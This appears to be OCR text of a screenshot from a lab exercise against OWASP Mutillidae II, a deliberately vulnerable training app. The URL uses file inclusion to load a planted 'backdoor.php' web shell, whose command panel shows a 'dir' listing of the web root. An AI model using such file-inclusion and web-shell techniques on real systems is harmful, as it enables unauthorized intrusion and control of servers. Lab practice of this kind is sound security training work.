 10.10.10.100/mutillidae/in
10.10.10.100/mutillidae/index.php?page=/Windows/Temp/backdoor.php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.48 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints| Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017 OWASP 2013 OWASP 2010 OWASP 2007 Web Services Others Labs Documentation Resources
Fetch: host: 10.10.10.12 port: 80 path:
CWD: C:\xampp\htdocs\mutillidae Upload: Browse... No file selected.
Cmd: dir
Clear cmd
Execute
dir
volume in drive C has no label.
volume serial Number is EEAD-535A
Directory of C:\xampp\htdocs\multillidae
07/18/2021 10:20 AM <DIR> .
07/18/2021 10:20 AM <DIR> ..
07/18/2021 10:19 AM 836 .hataccess
05/23/2021 10:51 AM 12,705 add-to-your-blog.php
07/18/2021 10:20 AM <DIR> ajax
05/23/2021 10:51 AM 12,705 arbitrary-file-inclusion.php
05/23/2021 10:51 AM 4,912 authorization-required.php
05/23/2021 10:51 AM 489 back-nuton-discussion.php
05/23/2021 10:51 AM 1,421 browser-info.php
05/23/2021 10:51 AM 8,353 cache-control.php
05/23/2021 10:51 AM 3,540 capture-data.php